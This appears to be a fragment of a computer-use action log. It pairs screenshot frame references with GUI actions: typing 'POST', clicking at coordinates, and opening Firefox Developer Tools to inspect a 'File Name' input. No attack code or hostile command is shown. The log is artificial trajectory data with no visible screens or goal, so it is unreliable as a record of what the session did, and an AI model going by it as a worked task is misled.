
type("POST")

left_click(1258, 858)

left_click(561, 326)
left_click(393, 360)

left_click(405, 338)
left_click(357, 100)

Inspect the File Name input in Firefox Developer Tools and enlarge the markup view.
right_click(585, 298)
